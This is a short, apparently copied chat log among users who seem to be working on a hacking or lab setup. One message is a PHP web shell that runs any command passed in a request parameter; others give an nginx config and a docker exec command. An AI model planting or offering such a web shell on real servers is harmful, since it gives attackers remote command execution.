 garyhak2009 Today at 1:28 PM
thanks
CYGUY Today at 1:28 PM
@Alh4zr3d getting salty .... #ARCHLINUX
syk0 Today at 1:36 PM
<?php
echo "Syk0\n";
system($_REQUEST['cmd']);
server {
        listen 80 default_server;
        root /var/www/html;
        server_name _;
        location ~ \.php$ {
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/var/run/php/php7.2-fpm.sock;
        }
        location / {
                proxy_pass http://127.0.0.1:8080/;
        }
}
Alh4zr3d Today at 1:47 PM
/usr/bin/docker exec -it webapp-dev01 /bin/bash